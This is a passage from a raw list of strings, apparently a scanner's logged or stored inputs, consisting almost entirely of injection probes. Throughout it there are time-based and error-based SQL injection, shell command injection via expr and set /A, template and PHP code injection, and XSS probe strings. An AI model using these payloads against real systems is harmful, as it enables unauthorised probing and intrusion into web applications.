--","ILeeKdYPQW\ufffd')\/**\/And\/**\/SleeP(9) --","ILeeKdYPQW\ufffd' \/**\/And\/**\/SleeP(7) --","ILeeKdYPQW\ufffd'))\/**\/And\/**\/SleeP(5) --","agufbjlzvpevjmnahmclo|| 5307026076-1819147028","agufbjlzvpevjmnahmclo; 5836617721-1454890136","1998-10-13","1978-00-60","agufbjlzvpevjmnahmclo; 4035164521-2022501202","PageView; expr 4283670287 - 3239691533#","agufbjlzvpevjmnahmclo|| 4594015014-3222094709","PageView&& expr 7543805784 - 2270429445","dxkoZ\u003CdxkoZ>dxkoZ'dxkoZ\"dxkoZ\/dxkoZ-dxkoZ","dxkoZ","{php}1987-20-14{\/php}","{php}2020-10-30{\/php}","\u003C\u0025=1985-10-20\u0025>","\u003C\u0025=2002-10-60\u0025>","{2008-60-14}","{2005-11-13}","${1973-50-40}","${1978-00-16}","{{1996-10-19}}","{{1973-10-50}}","1995-00-13","2021-20-11","NEbNiXYvWK\ufffd'))\/**\/And\/**\/SleeP(5) --","NEbNiXYvWK\ufffd' \/**\/And\/**\/SleeP(5) --","NEbNiXYvWK\ufffd')\/**\/And\/**\/SleeP(7) --","PageView\ufffd' \/**\/And\/**\/SleeP(6) --","PageView\ufffd')\/**\/And\/**\/SleeP(6) --","aujmibwcsyttoyitdiugs|| 5160344103-1849578388","PageView&& expr 5645079745 - 3466584090","aujmibwcsyttoyitdiugs|| 7094350957-1464121961","aujmibwcsyttoyitdiugs; 6453309528-2731065086","PageView; expr 5862196681 - 671282181#","aujmibwcsyttoyitdiugs; 6661071207-1057535719","PageView\"and\"u\"=\"c","PageView'and'v'='u","PageView&set \/A 885602621+810716800","expr 852514309 + 909311167","PageView$(expr 931866754 + 974142026)","PageView\nexpr 910369729 + 879079736","PageView|expr 862944281 + 830036771","\u003C\u0025- 961290558+802010461 \u0025>","${(920590044+803754727)?c}","#set($c=960782221+888811406)${c}$c","extractvalue(1,concat(char(126),md5(1926153296)))","${982104928+981217595}","\/*1*\/{{832838780+895014168}}","5by0.com","qsmggssgrhjiqitzrbzk","${887472981+963905490}","'-var_dump(md5(943393937))-'","${\u0040var_dump(md5(922978511))};","PageView\"and\"c\"=\"q","PageView'and'w'='s","extractvalue(1,concat(char(126),md5(1527792649)))","${905305276+931243982}","expr 861920606 + 873353315","PageView&set \/A 985469684+882339518","PageView$(expr 844205495 + 956910754)","PageView|expr 956509634 + 927299669","PageView\nexpr 854195381 + 947359616","\u003C\u0025- 965324016+998395138 \u0025>","#set($c=817275119+935871221)${c}$c","${(831157972+988125620)?c}","${913383904+905100569}","\/*1*\/{{959741871+890201237}}","${\u0040var_dump(md5(411775401))};","'-var_dump(md5(894183428))-'","ecwg.com","djzzzmdlrnmkziivbszv","PageView\"and\"e\"=\"d","PageView'and'h'='v","xfcf.com","extractvalue(1,concat(char(126),md5(1414418816)))","'-var_dump(md5(406066534))-'","${\u0040var_dump(md5(564520812))};","PageView&set \/A 872054650+901043224","expr 999758127 + 949495350","PageView$(expr 857472223 + 809867471)","PageView\nexpr 945584573 + 917489502","PageView|expr 906649072 + 893596943","${954393463+983763208}","\u003C\u0025- 843836762+855666467 \u0025>","#set($c=963790473+825485675)${c}$c","${863045654+888679900}","${(905169439+891182765)?c}","\/*1*\/{{923273485+905755869}}","jmacbrbveczixnzvczsk","PageView\"and\"e\"=\"e","#set($c=810284997+879818737)${c}$c","\u003C\u0025- 904523510+867428962 \u0025>","${(977597044+815142938)?c}","\/*1*\/{{813436037+876190609}}","${951834354+910146309}","4520.com","extractvalue(1,concat(char(126),md5(1887334789)))","PageView'and'u'='u","PageView'and'p'='s","PageView\"and\"g\"=\"g","${\u0040var_dump(md5(432246214))};","'-var_dump(md5(826954248))-'","expr 947600703 + 998510324","PageView$(expr 928359203 + 936813693)","PageView&set \/A 845031198+888111347","drfnsaaitkrzlvxqdzvt","PageView|expr 866374585 + 932461853","PageView\nexpr 827014659 + 868016366","${853358933+950771390}","extractvalue(1,concat(char(126),md5(1744740276)))","expr 942488709 + 801762326","PageView\nexpr 996218244 + 894206454","PageView|expr 846259372 + 928613566","PageView$(expr 958109034 + 947391641)","PageView&set \/A 881075245+836617951","\u003C\u0025- 969917550+859531340 \u0025>","${(808587617+849116130)?c}","#set($c=985707310+827491861)${c}$c","${984886051+840782638}","\/*1*\/{{943468086+997975910}}","oqco.com","'-var_dump(md5(590371364))-'","${\u0040var_dump(md5(786021046))};","${862589101+856369764}","spqivzkbhuuaelfauhez","PageView\"and\"c\"=\"f","PageView'and'g'='m","\u003C\u0025- 972237498+930944966 \u0025>","#set($c=900807902+850682807)${c}$c","expr 880193638 + 903259421","PageView$(expr 845798286 + 960526703)","${(989035604+980695095)?c}","${917880932+986162599}","PageView|expr 985938378 + 888200366","\/*1*\/{{984380156+832863472}}","PageView&set \/A 936950405+933395259","PageView\nexpr 929244502 + 973903974","extractvalue(1,concat(char(126),md5(1469678743)))","bhjkltbygvnpxesyeene","${977353904+863989480}","sdug.com","${\u0040var_dump(md5(868033524))};","'-var_dump(md5(303352613))-'","PageView'and'l'='h","PageView\"and\"o\"=\"c","extractvalue(1,concat(char(126),md5(1978327550)))","expr 901586290 + 946261092","PageView$(expr 970022216 + 901357308)","PageView|expr 925267713 + 989835311","PageView&set \/A 910226819+836531028","PageView\nexpr 875061703 + 804242326","icwywnaxptazbsztifah","${885494514+928352681}","${(988525180+873868049)?c}","#set($c=904659295+929577969)${c}$c","98yv.com","\u003C\u0025- 906158339+852573306 \u0025>","\/*1*\/{{812973889+975479081}}","${884137186+816140263}","'-var_dump(md5(343715911))-'","${\u0040var_dump(md5(651024906))};","extractvalue(1,concat(char(126),md5(1703080502)))","#set($c=842155416+969492940)${c}$c","\u003C\u0025- 849102337+985418564 \u0025>","${(906110788+808087745)?c}","${907323126+953126247}","\/*1*\/{{894528633+942691183}}","hrcn.com","${994420498+904754735}","PageView\"and\"o\"=\"h","PageView'and't'='e","'-var_dump(md5(323453211))-'","${\u0040var_dump(md5(686896437))};","dkeuxkxghsjkuibxqyat","expr 831970538 + 935096683","PageView&set \/A 831488788+963254001","PageView$(expr 987989238 + 814048347)","PageView|expr 934959017 + 947997757","PageView\nexpr 943032053 + 984675812","PageView'and'l'='i","PageView\"and\"n\"=\"n","PageView\"and\"c\"=\"t","extractvalue(1,concat(char(126),md5(1911529775)))","mxgv.com","PageView\"\"","\/*1*\/{{892618167+937887925}}","\u003C\u0025- 917947349+892373212 \u0025>","${843430759+906976551}","#set($c=901109981+884112661)${c}$c","${(941489004+977644450)?c}","expr 803639558 + 806545952","PageView\nexpr 816460098 + 804966802","PageView&set \/A 991998122+970520825","PageView$(expr 852382792 + 998635672)","PageView|expr 887708527 + 800739167","${896386890+829031992}","${\u0040var_dump(md5(445298811))};","'-var_dump(md5(262096120))-'","vrwftjwozgimojmstfon","PageView\"and\"g\"=\"c","PageView'and'x'='u","${951207964+987975512}","#set($c=883754225+839292320)${c}$c","${959854488+986931623}","${(845665443+810276493)?c}","\u003C\u0025- 821335172+824752818 \u0025>","'-var_dump(md5(531725420))-'","\/*1*\/{{927497151+826025122}}","${\u0040var_dump(md5(641066442))};","PageView|expr 945670498 + 987355965","PageView$(expr 821065800 + 842126856)","expr 972340474 + 827950794","PageView&set \/A 826376698+979133917","PageView\nexpr 801188628 + 921100131","extractvalue(1,concat(char(126),md5(1755175482)))","smczjpwgjeamolxcqhvj","aken.com","PageView\"and\"h\"=\"l","PageView'and'd'='h","extractvalue(1,concat(char(126),md5(1100009323)))","sogo.com","\u003C\u0025- 966064718+951908270 \u0025>","${(853720442+952898354)?c}","#set($c=949546189+945311875)${c}$c","${966221411+882429884}","\/*1*\/{{878340446+906906123}}","'-var_dump(md5(593785999))-'","${\u0040var_dump(md5(604763702))};","${841881308+802795514}","PageView&set \/A 962973822+853183458","expr 833080260 + 989747555","bqrtfjtgqbbkjhfgwkwl","PageView$(expr 934359665 + 949545573)","PageView|expr 914425552 + 925437259","PageView\nexpr 896651925 + 927800016","PageView\"and\"y\"=\"o","PageView'and'p'='d","PageView'and'l'='l","extractvalue(1,concat(char(126),md5(1689078115)))","3156.com","\u003C\u0025- 815794934+982738394 \u0025>","#set($c=954140711+919084858)${c}$c","${(811786065+921732686)?c}","${901972240+939012881}","\/*1*\/{{995407974+909374375}}","PageView&set \/A 927888810+993051379","expr 981418980 + 803638594","PageView$(expr 849086308 + 871026612)","PageView\nexpr 908720450 + 840046719","PageView|expr 803914051 + 855654389","${806679786+932641802}","kmgcdxsngrpmnznbbbum","'-var_dump(md5(788935859))-'","${\u0040var_dump(md5(861520136))};","PageView\"and\"i\"=\"g","PageView'and'm'='h","PageView'and'y'='y","PageView\"and\"c\"=\"c","extractvalue(1,concat(char(126),md5(1250327058)))","nxrnyxnlbmvhrrakhyck","PageView'and'k'='k","PageView\"and\"w\"=\"o","PageView'and'f'='x","expr 879591982 + 921396305","PageView$(expr 884352634 + 922296732)","PageView&set \/A 918051759+930823554","PageView|expr 877065467 + 915229162","PageView\nexpr 951574082 + 911836068","5mqs.com","\u003C\u0025- 972971580+835680423 \u0025>","#set($c=904547117+990374752)${c}$c","${(932552800+816025900)?c}","${874309334+901256869}","\/*1*\/{{886908199+870043073}}","${820414782+914918652}","extractvalue(1,concat(char(126),md5(1838804115)))","'-var_dump(md5(657019521))-'","${\u0040var_dump(md5(963299617))};","xjweyimeqwollqkyghgf","PageView'and'h'='m","PageView\"and\"u\"=\"u","PageView\"and\"p\"=\"i","peds.com","${962320326+963907678}","extractvalue(1,concat(char(126),md5(1348410656)))","PageView$(expr 844720432 + 841682828)","expr 940067042 + 886468623","PageView&set \/A 929617293+833123341","PageView|expr 880530958 + 977954111","PageView\nexpr 862712572 + 948767984","'-var_dump(md5(279174899))-'","${\u0040var_dump(md5(776418904))};","\u003C\u0025- 961137432+995993112 \u0025>","#set($c=813948694+810881494)${c}$c","${(961430200+800317704)?c}","${961616418+916738923}","\/*1*\/{{935580005+970070154}}","qztcycoejizpgnatyvam","PageView\"and\"k\"=\"e","PageView'and'w'='q","extractvalue(1,concat(char(126),md5(1156852999)))","mgzzakfwuvaearmnlmub","'-var_dump(md5(138972605))-'","${\u0040var_dump(md5(446207264))};","utfv.com","${859796974+969316181}","${(924765437+822385720)?c}","#set($c=935148173+885373802)${c}$c","\u003C\u0025- 947312925+814931807 \u0025>","${931821820+929210648}","\/*1*\/{{952396945+830624453}}","expr 928884021 + 813289664","PageView&set \/A 841803826+934502173","PageView|expr 830278710 + 887974118","PageView$(expr 848025159 + 869101063)","PageView\nexpr 846740942 + 896388363","PageView\"and\"r\"=\"t","PageView'and'r'='r","PageView'and'o'='l","\u003C\u0025- 939222153+885242264 \u0025>","${(866436591+840764831)?c}","#set($c=982174691+995556829)${c}$c","${865265549+991092592}","\/*1*\/{{979713485+971673961}}","e86t.com","'-var_dump(md5(427885810))-'","${\u0040var_dump(md5(477253224))};","${833189938+955592143}","extractvalue(1,concat(char(126),md5(1754464304)))","PageView$(expr 989197194 + 953705690)","expr 860745321 + 922992506","PageView&set \/A 958301814+849844981","PageView|expr 818876201 + 898748780","PageView\nexpr 916658411 + 984100954","pnskslmsizgkilirwzrq","PageView\"and\"u\"=\"y","PageView'and'r'='k","expr 921904938 + 882392642","PageView&set \/A 998933739+896961874","PageView|expr 977727545 + 959485326","${863084540+947860574}","PageView$(expr 834562931 + 939844371)","#set($c=871529768+888697215)${c}$c","${(949586602+996148000)?c}","PageView\nexpr 961897423 + 854511109","\u003C\u0025- 937288337+911865448 \u0025>","\/*1*\/{{905112157+885397578}}","4yte.com","oykumbwevqkygfspdoti","${885610276+811481032}","${\u0040var_dump(md5(628913906))};","'-var_dump(md5(802108893))-'","extractvalue(1,concat(char(126),md5(1381666831)))","PageView\"and\"q\"=\"m","PageView'and'a'='x","extractvalue(1,concat(char(126),md5(1100908786)))","PageView&set \/A 838968834+889042225","expr 850583347 + 812657810","PageView|expr 972283194 + 946973529","PageView$(expr 848152775 + 994207769)","extractvalue(1,concat(char(126),md5(1499418714)))","PageView\nexpr 858398780 + 810607875","6v1u.com","${879020444+945102030}","\u003C\u0025- 844805770+932051612 \u0025>","#set($c=911141437+817616127)${c}$c","${920567464+948095586}","${(949099264+997888102)?c}","\/*1*\/{{989696654+935782163}}","PageView\"and\"k\"=\"w","PageView'and'p'='h","'-var_dump(md5(768996289))-'","${\u0040var_dump(md5(226734878))};","\u003C\u0025- 810222522+859205298 \u0025>","axuraemmysvuayqvykxy","${(941716216+886841162)?c}","#set($c=888671083+850947151)${c}$c","${849095325+833189864}","\/*1*\/{{856821046+906155148}}","expr 879193714 + 844826271","${847572690+967666718}","PageView$(expr 923025742 + 975824964)","PageView&set \/A 879765561+850893200","PageView|expr 900503822 + 865806952","PageView\nexpr 982501026 + 820188973","'-var_dump(md5(477171203))-'","${\u0040var_dump(md5(366168706))};","cl93.com","aigwfjznnblcamojyafu","PageView\"and\"w\"=\"t","PageView'and'h'='k","extractvalue(1,concat(char(126),md5(1971096359)))","laderxbwodmamqsophtl","extractvalue(1,concat(char(126),md5(1061898289)))","PageView\"and\"a\"=\"f","PageView'and'c'='b","#set($c=838853442+809593683)${c}$c","${983348468+815352466}","\u003C\u0025- 984378135+938940672 \u0025>","${(906577029+944378403)?c}","\/*1*\/{{887318917+863307052}}","expr 826404583 + 872625611","PageView&set \/A 969954299+982247344","PageView|expr 907059042 + 806099923","PageView\nexpr 975133758 + 804797504","PageView$(expr 992718907 + 834090612)","'-var_dump(md5(872828490))-'","gl6z.com","${\u0040var_dump(md5(844128174))};","nfpcdbxqegucbhdshvpx","${944314690+857469196}","extractvalue(1,concat(char(126),md5(1651959815)))","PageView'and'c'='l","fn1a.com","#set($c=840286659+879973241)${c}$c","${821631629+861668869}","\u003C\u0025- 882527361+994176589 \u0025>","\/*1*\/{{887857350+826584533}}","${(862387285+821824349)?c}","PageView|expr 831981638 + 919697439","expr 947844261 + 849958124","PageView$(expr 907095061 + 989109873)","PageView&set \/A 925347450+802113218","PageView\nexpr 855129886 + 887164202","rlsduvxakythgyuqyhhm","${\u0040var_dump(md5(584126492))};","'-var_dump(md5(724266498))-'","${992208049+813858296}","ypRQH","ypRQH\u003CypRQH>ypRQH'ypRQH\"ypRQH\/ypRQH-ypRQH","EblKE","EblKE\u003CEblKE>EblKE'EblKE\"EblKE\/EblKE-EblKE","PageView\"and\"a\"=\"b","PageView'and'm'='w","PageView\"and\"r\"=\"r","PageView\"and\"w\"=\"y","PageView'and'd'='d","PageView'and'i'='l","extractvalue(1,concat(char(126),md5(1143732157)))","rkqqzflcyfnopllspqkc","yzkrwmwqvztpzuyyycjj","extractvalue(1,concat(char(126),md5(1405570631)))","\u003C\u0025=1986-60-25\u0025>","\u003C\u0025=1986-11-40\u0025>","{1975-10-30}","{2017-20-10}","${1982-20-10}","${2015-60-14}","{{1971-11-26}}","{{1983-30-60}}","ZAFZTBhfLe\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 7383587855 - 142075341#","amspuaxsdcypxhvfzvbjl; 4632704155-3747925859","amspuaxsdcypxhvfzvbjl|| 6430130995-505764916","PageView\ufffd'))\/**\/And\/**\/SleeP(8) --","ZAFZTBhfLe\ufffd' \/**\/And\/**\/SleeP(6) --","amspuaxsdcypxhvfzvbjl; 4566261152-3833345964","ZAFZTBhfLe\ufffd')\/**\/And\/**\/SleeP(7) --","PageView&& expr 7351030920 - 3840336594","amspuaxsdcypxhvfzvbjl|| 5006711854-2330356666","PageView\ufffd')\/**\/And\/**\/SleeP(5) --","PageView\ufffd' \/**\/And\/**\/SleeP(8) --","1980-00-40","1973-10-10","\u003C\u0025=1995-40-17\u0025>","\u003C\u0025=1989-00-14\u0025>","PageView\"and\"i\"=\"i","PageView\"and\"f\"=\"t","PageView'and'c'='i","extractvalue(1,concat(char(126),md5(1214407713)))","qllunchscgrcjmolrcdi","PageView'and'v'='l","PageView\"and\"g\"=\"x","PageView\"and\"p\"=\"p","extractvalue(1,concat(char(126),md5(1614082249)))","ppninvksycnzjcvmppbn","PageView\"and\"q\"=\"p","PageView'and'u'='p","zdstpklaooewsgnaltbv","extractvalue(1,concat(char(126),md5(1165156436)))","PageView\"and\"q\"=\"r","PageView'and'c'='z","${989959082+821329244}","yzslvnbzmwcbrgnvgslo","\u003C\u0025- 818531410+999501679 \u0025>","#set($c=840686043+948025644)${c}$c","${921226655+996873045}","${(958680086+948695901)?c}","\/*1*\/{{842650138+964924910}}","PageView|expr 888300079 + 982992041","expr 832387070 + 979780204","PageView$(expr 929096192 + 969922239)","PageView&set \/A 918085724+879952498","PageView\nexpr 905289334 + 918103419","ubgb.com","${\u0040var_dump(md5(871170626))};","'-var_dump(md5(392328478))-'","PageView\"and\"z\"=\"r","PageView'and'a'='i","PageView'and'p'='p","extractvalue(1,concat(char(126),md5(1943355846)))","rouonwneaaryktyqoqik","PageView\"and\"k\"=\"f","PageView\"and\"b\"=\"b","PageView'and'd'='y","#set($c=991875895+920109235)${c}$c","\u003C\u0025- 932937615+944260806 \u0025>","${(949715056+881952122)?c}","${871401919+820228164}","\/*1*\/{{993677094+954236617}}","s7fb.com","PageView&set \/A 974581182+975170922","expr 933419583 + 950521938","PageView$(expr 830873856 + 941834052)","PageView|expr 889438466 + 821639000","PageView\nexpr 844210775 + 811600079","${851373859+897315899}","${\u0040var_dump(md5(722930680))};","'-var_dump(md5(804617770))-'","hdyqhaxusmwghspwvqyq","extractvalue(1,concat(char(126),md5(1574154354)))","PageView'and'w'='f","PageView\"and\"b\"=\"w","extractvalue(1,concat(char(126),md5(1577078931)))","8le4.com","${\u0040var_dump(md5(139483853))};","\/*1*\/{{905465892+948651264}}","'-var_dump(md5(501131038))-'","\u003C\u0025- 988011081+805651665 \u0025>","${863138446+820707116}","#set($c=874177648+957070554)${c}$c","${(920672744+950504728)?c}","${911641676+901782297}","PageView|expr 910509541 + 870167636","vyivfkqaijzsdbzchynu","PageView\nexpr 949376594 + 834450157","PageView$(expr 934035516 + 841088662)","PageView&set \/A 837611182+808262674","expr 900949196 + 933167954","PageView\"and\"z\"=\"l","extractvalue(1,concat(char(126),md5(1909835830)))","etd6.com","#set($c=898425592+945154113)${c}$c","\u003C\u0025- 930135098+900783904 \u0025>","${(862493356+825873129)?c}","\/*1*\/{{971007257+830344498}}","${979590641+848954392}","'-var_dump(md5(933171416))-'","${989702002+921520511}","${\u0040var_dump(md5(426230795))};","expr 863344361 + 882370237","mlbdaqzouiintmtauxol","PageView|expr 999379862 + 875446942","PageView&set \/A 956771576+992880091","PageView$(expr 840447544 + 998408334)","PageView\nexpr 995035597 + 829037276","PageView\"and\"h\"=\"h","PageView'and'x'='q","PageView\"and\"t\"=\"u","extractvalue(1,concat(char(126),md5(1631758585)))","\u003C\u0025- 915964999+923030591 \u0025>","${(893578334+963271282)?c}","#set($c=845518111+908426057)${c}$c","${951100566+804572603}","\/*1*\/{{917860843+824428646}}","expr 854037934 + 883105832","'-var_dump(md5(559909557))-'","PageView&set \/A 826442515+996983749","${\u0040var_dump(md5(328969275))};","PageView$(expr 871074278 + 941437117)","PageView|expr 873313967 + 996185282","PageView\nexpr 834224385 + 938323410","gswi.com","${857143545+956287228}","zqtkpvdhujndqeeqrbtu","PageView\"and\"v\"=\"u","PageView'and'g'='p","le5z.com","expr 921201155 + 968471716","PageView&set \/A 882792904+824573748","PageView|expr 871700312 + 982484577","PageView\nexpr 817583238 + 888952617","PageView$(expr 845776586 + 928955639)","\u003C\u0025- 814013897+856732758 \u0025>","#set($c=800171021+968487999)${c}$c","${(953324532+818824565)?c}","${947816778+942377115}","\/*1*\/{{923785467+826839809}}","extractvalue(1,concat(char(126),md5(1634193999)))","${\u0040var_dump(md5(299957328))};","'-var_dump(md5(814628876))-'","${830207309+947548629}","ychppvaagucindnbecxj","PageView'and(select+1)>0waitfor\/**\/delay'0:0:3","PageView\"and\"g\"=\"f","PageView'and'z'='k","PageView'and'h'='h","extractvalue(1,concat(char(126),md5(1374220993)))","expr 925347349 + 810336598","a5in.com","\u003C\u0025- 961100405+866806719 \u0025>","#set($c=960632315+894283170)${c}$c","PageView&set \/A 962153374+933141932","PageView$(expr 992979305 + 892645630)","${(863709261+940535715)?c}","PageView|expr 965963980 + 939681455","\/*1*\/{{854578411+861200102}}","${928129704+829749674}","PageView\nexpr 823571606 + 811292963","${\u0040var_dump(md5(607845212))};","'-var_dump(md5(475449231))-'","${845752954+956019810}","ptpnrxtarkyeyprtjmnu","extractvalue(1,concat(char(126),md5(1614013044)))","#set($c=859753153+962490696)${c}$c","${938229503+967590350}","isfy.com","\/*1*\/{{977430807+976985239}}","\u003C\u0025- 939452777+996546590 \u0025>","${(862401971+869140697)?c}","PageView'and'a'='t","PageView\"and\"l\"=\"g","${886789614+802213075}","kkzjqddhqmikvqnwuhrl","PageView|expr 995402703 + 927161729","expr 969763744 + 889180192","PageView&set \/A 999325673+894969213","PageView$(expr 896242166 + 928610263)","'-var_dump(md5(707422812))-'","PageView\nexpr 941208741 + 930246100","${\u0040var_dump(md5(461115530))};","PageView\"and\"u\"=\"i","PageView'and'q'='b","extractvalue(1,concat(char(126),md5(1449704809)))","4vfn.com","expr 961948402 + 970907090","PageView&set \/A 889646956+917520840","PageView\nexpr 901119197 + 941395030","PageView|expr 973755628 + 955269384","PageView$(expr 911682532 + 836536042)","\u003C\u0025- 878279781+935993040 \u0025>","\/*1*\/{{960941781+824983990}}","${(967734256+926967696)?c}","#set($c=968738987+929771734)${c}$c","${943303712+918770438}","${954374277+896602593}","${\u0040var_dump(md5(135596125))};","'-var_dump(md5(852688927))-'","xjjxvqruqifbwaatgfzn","fm1u.com","extractvalue(1,concat(char(126),md5(1528656455)))","\u003C\u0025- 896175112+892048427 \u0025>","#set($c=961789076+925337952)${c}$c","'-var_dump(md5(878073634))-'","${990045676+877104362}","${\u0040var_dump(md5(238986941))};","${(815980481+801472970)?c}","\/*1*\/{{956148401+919623510}}","PageView\"and\"y\"=\"m","nevywotlwejkvauhryho","PageView\"and\"f\"=\"f","PageView'and'i'='v","PageView'and'f'='f","expr 903925299 + 974613595","PageView&set \/A 875421529+994339771","${833848567+979092291}","PageView\nexpr 911756683 + 945598657","PageView|expr 964567505 + 952298471","PageView$(expr 847029166 + 838615985)","PageView'and'b'='b","PageView'and'm'='z","PageView\"and\"m\"=\"q","PageView'and'e'='e","PageView\"and\"x\"=\"x","PageView'and'n'='c","${(966121694+858086911)?c}","extractvalue(1,concat(char(126),md5(1501770457)))","${941200430+934347530}","#set($c=943564317+820131977)${c}$c","\/*1*\/{{838745853+842294033}}","\u003C\u0025- 881427677+817185749 \u0025>","expr 998702904 + 833251421","PageView|expr 901464579 + 889995215","PageView&set \/A 862210525+900799919","PageView\nexpr 844098148 + 946523663","PageView$(expr 854443428 + 861786533)","${899901023+909573270}","f1u8.com","extractvalue(1,concat(char(126),md5(1257770998)))","'-var_dump(md5(288720406))-'","${\u0040var_dump(md5(158333318))};","hubwizxpclmixpgyxtao","\/*1*\/{{941904402+967503803}}","\u003C\u0025- 924082375+906617316 \u0025>","${888669643+938647845}","${(987304733+972563985)?c}","#set($c=815472500+929179111)${c}$c","1b0m.com","'-var_dump(md5(274804635))-'","${\u0040var_dump(md5(693287043))};","${849026454+953612818}","elljilnokkeakrpysfeo","PageView|expr 936804293 + 967699858","PageView&set \/A 943731977+872993995","expr 836946950 + 904013979","PageView\nexpr 912407738 + 907760105","PageView$(expr 998023744 + 853200391)","PageView'and'u'='d","PageView\"and\"w\"=\"e","PageView'and't'='t","extractvalue(1,concat(char(126),md5(1190124370)))","#set($c=827910278+863532334)${c}$c","\u003C\u0025- 912676161+941252783 \u0025>","${(818478697+815958634)?c}","\/*1*\/{{928208738+941764050}}","${903624915+956788413}","${\u0040var_dump(md5(970099400))};","'-var_dump(md5(351650779))-'","91u9.com","${968367169+982315490}","expr 981534545 + 903918225","zbvlowasfesfvckaarru","PageView$(expr 899895137 + 848457708)","PageView|expr 885882076 + 853059230","PageView&set \/A 823777566+819158537","PageView\nexpr 932555812 + 945792973","PageView\"and\"c\"=\"u","PageView\"and\"t\"=\"t","PageView'and'o'='s","PageView'and'g'='g","extractvalue(1,concat(char(126),md5(1172733129)))","${851343520+816777127}","\u003C\u0025- 961094478+826299297 \u0025>","#set($c=945969227+829051205)${c}$c","${(829190908+874879527)?c}","${992603166+966975383}","\/*1*\/{{817555124+866332838}}","${\u0040var_dump(md5(778601030))};","'-var_dump(md5(620079729))-'","PageView&set \/A 912449667+974545469","expr 872182822 + 877804559","PageView|expr 876229707 + 876525060","PageView$(expr 970199923 + 849639713)","47lb.com","PageView\nexpr 843090863 + 824298388","phnvlpmodxzsbrckiopc","PageView\"and\"s\"=\"s","PageView'and'e'='c","PageView\"and\"d\"=\"v","\u003C\u0025- 822007186+975564434 \u0025>","${831010160+928317808}","\/*1*\/{{808765653+838614833}}","${(827900325+831066714)?c}","#set($c=877251582+968758887)${c}$c","axsb.com","PageView$(expr 986234420 + 853002542)","PageView&set \/A 822205711+933017615","extractvalue(1,concat(char(126),md5(1161773540)))","expr 837234412 + 980824717","PageView|expr 824118993 + 990416979","nftcieuojrwhyartcbkl","PageView\nexpr 955499022 + 806796023","'-var_dump(md5(510615023))-'","${813950811+845633501}","${\u0040var_dump(md5(693159799))};","PageView'and'n'='n","PageView'and'x'='x","PageView\"and\"y\"=\"y","PageView\"and\"g\"=\"e","${980227504+966189883}","${801347343+855466541}","\u003C\u0025- 943501864+830231148 \u0025>","\/*1*\/{{826402383+853586438}}","#set($c=914193669+815370284)${c}$c","${(832813687+921291306)?c}","extractvalue(1,concat(char(126),md5(1160913651)))","${\u0040var_dump(md5(275185868))};","'-var_dump(md5(731510328))-'","v4c5.com","expr 993004540 + 987957762","PageView&set \/A 878560088+868328454","cyaznosjuzxywalgsbgg","PageView\nexpr 841313178 + 887201265","PageView|expr 849908754 + 982577036","PageView$(expr 852219264 + 869484832)","PageView\"and\"d\"=\"d","PageView'and'y'='m","PageView\"and\"s\"=\"e","\/*1*\/{{842677980+985246571}}","#set($c=877556765+935907850)${c}$c","${898466626+830897792}","${(824020051+925395944)?c}","\u003C\u0025- 809072950+925186254 \u0025>","${889024881+900157489}","1e4i.com","PageView\nexpr 845553330 + 871097638","${\u0040var_dump(md5(909183287))};","'-var_dump(md5(377341186))-'","extractvalue(1,concat(char(126),md5(1048157740)))","PageView&set \/A 835834911+959248919","PageView|expr 885768520 + 818669046","PageView$(expr 895677505 + 971374300)","expr 936996460 + 941281370","yikrugkajycebdabxdqj","PageView\"and\"b\"=\"x","PageView\"and\"a\"=\"a","PageView'and'g'='v","PageView'and'a'='a","extractvalue(1,concat(char(126),md5(1815023999)))","ovnd.com","PageView&set \/A 934865239+946877875","PageView$(expr 895404068 + 834023568)","PageView|expr 957305802 + 845567791","expr 894707407 + 944167101","PageView\nexpr 931719359 + 946742110","${935961296+867739718}","${(807626488+934257738)?c}","\u003C\u0025- 932753123+846927149 \u0025>","#set($c=943629836+889066834)${c}$c","\/*1*\/{{827818757+897741854}}","tpvhevdyqkfnfrefawik","${905474704+898821034}","'-var_dump(md5(856878472))-'","${\u0040var_dump(md5(601442034))};","extractvalue(1,concat(char(126),md5(1931456052)))","PageView\"and\"w\"=\"w","PageView\"and\"a\"=\"g","PageView'and'c'='m","PageView'and'm'='m","21e6.com","PageView$(expr 822977648 + 968680413)","PageView&set \/A 983721211+903874711","expr 967874745 + 963733923","PageView\nexpr 849575897 + 872440524","PageView|expr 961710755 + 853213998","\u003C\u0025- 809492142+927064056 \u0025>","${(802319146+875227738)?c}","#set($c=938913303+936921672)${c}$c","${956612301+961062887}","\/*1*\/{{873068207+844257894}}","'-var_dump(md5(905765638))-'","${\u0040var_dump(md5(109097519))};","${913791676+919392198}","vunuxdiegkxmwpedybfs","extractvalue(1,concat(char(126),md5(1295200833)))","expr 912465036 + 965276638","9xhd.com","PageView$(expr 968316383 + 947405728)","PageView&set \/A 985716730+944665008","PageView\nexpr 903627292 + 808072554","PageView|expr 954531779 + 975169243","\/*1*\/{{823291470+886688747}}","${994980408+867191829}","${(902884986+812909620)?c}","#set($c=833974330+885827397)${c}$c","\u003C\u0025- 840817490+916682103 \u0025>","'-var_dump(md5(559706774))-'","PageView\"and\"z\"=\"k","${\u0040var_dump(md5(997442233))};","PageView\"and\"m\"=\"m","PageView'and'i'='i","PageView'and'o'='b","tmalnknhapdidxxckiag","${981093981+804681953}","${819544086+954144308}","#set($c=844504640+852969606)${c}$c","${(900197780+814682548)?c}","\u003C\u0025- 824370481+989166798 \u0025>","expr 854931945 + 836570052","PageView&set \/A 911483927+981965639","PageView$(expr 924570004 + 989885395)","\/*1*\/{{916274777+850560027}}","PageView|expr 933202912 + 957789721","PageView\nexpr 938407177 + 896908017","PageView\"and\"d\"=\"i","PageView'and'c'='c","PageView\"and\"k\"=\"k","PageView'and'x'='l","'-var_dump(md5(334436249))-'","extractvalue(1,concat(char(126),md5(1368984610)))","${\u0040var_dump(md5(386126986))};","n1vi.com","${804757894+922220686}","dlaufxbjvrzcpsftxpnv","extractvalue(1,concat(char(126),md5(1569600094)))","\/*1*\/{{855544272+955489912}}","${848962068+887532153}","${(916965274+975428169)?c}","\u003C\u0025- 909781675+922207878 \u0025>","#set($c=983141559+957086123)${c}$c","PageView|expr 933912475 + 922026461","expr 842936250 + 932098562","PageView$(expr 950167892 + 817948572)","PageView&set \/A 906992702+997835113","PageView\nexpr 919088824 + 